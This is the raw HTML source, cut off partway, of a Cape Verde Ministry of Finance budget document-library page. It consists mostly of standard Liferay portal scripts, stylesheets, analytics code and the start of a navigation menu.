

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484050?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50
body_size: 197665
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484050?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769734882410" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/484050" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/484050"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="JwrvF3cW";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/484050?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482172%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%3Dicon%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F484050%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482172%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_displayStyle%253Dicon%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50";</script> <script src="/o/js_loader_modules?t=1769734882410" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769734882496" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769734882410' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close 